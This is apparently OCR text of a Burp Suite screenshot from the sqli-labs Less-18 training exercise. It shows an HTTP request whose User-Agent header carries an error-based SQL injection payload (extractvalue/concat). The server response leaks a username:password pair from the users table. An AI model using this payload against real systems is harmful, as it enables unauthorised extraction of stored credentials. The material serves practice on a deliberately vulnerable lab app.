 Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36' and extractvalue(0x7e, concat(0x7e,
(select concat(username,':',password) from users limit 1,1))), '2', 3)#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36' and extractvalue(0x7e, concat(0x7e, (select
concat(username,':',password) from users limit 1,1))), '2', 3)#
</font>
<br>
XPATH syntax error: '~Angelina:I-kill-you'<br>
<br>
<img src="../images/flag.jpg"  />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53
? Search... 0 matches
Done